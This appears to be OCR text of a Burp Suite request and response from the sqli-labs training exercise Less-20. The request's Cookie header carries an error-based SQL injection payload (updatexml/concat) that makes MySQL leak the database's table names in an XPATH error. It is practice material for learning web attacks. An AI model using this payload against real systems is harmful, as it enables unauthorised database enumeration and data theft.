 Send
Cancel
Target: ht
Request
Pretty Raw Hex
\n
1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-20/
8 Connection: close
9 Cookie: uname=' and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security' limit 0,1),0x7e),1)#
10 Content-Length: 34
11
12
13 Upgrade-Insecure-Requests: 1
14
15
Response
Pretty Raw Hex Render
\n
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' and updatexml(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where
table_schema='security' limit 0,1),0x7e),1)# and expires: Wed 15 Mar 2023 -
14:38:08
Issue with your mysql: XPATH syntax error: '~emails,referers,uagents,users~'